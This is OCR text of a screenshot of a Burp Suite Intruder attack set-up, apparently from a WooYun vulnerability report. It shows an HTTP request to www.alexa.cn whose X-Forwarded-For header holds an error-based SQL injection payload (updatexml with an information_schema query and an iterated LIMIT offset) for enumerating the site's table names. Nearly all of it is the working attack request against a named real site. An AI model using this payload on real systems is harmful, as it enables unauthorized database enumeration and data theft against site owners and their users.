 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
GET / HTTP/1.1
Host: www.alexa.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101
Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1' or updatexml(0,concat(0x7e,(SELECT
concat(table_name) FROM information_schema.tables WHERE table_schema=database()
limit §1§,1)),0) or'
Connection: keep-alive
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 472
www.wooyun.org